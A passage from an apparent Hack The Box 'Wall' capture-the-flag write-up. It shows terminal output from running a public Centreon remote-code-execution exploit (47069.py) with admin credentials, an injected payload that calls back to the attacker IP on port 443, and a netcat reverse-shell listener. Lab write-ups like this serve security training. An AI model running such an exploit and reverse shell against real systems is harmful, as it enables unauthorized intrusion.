 root@Kali:~/hackthebox/wall# python 47069.py http://10.10.10.157/centreon/ admin password1 10.10.16.92 443 2>/dev/null
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 89a2fa00ad5a703725d01ce91f10cbe5
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : e43dbf4cd33c90f21995f1e5cab92569
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@Kali:~/hackthebox/wall#
root@Kali:~/hackthebox/wall# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443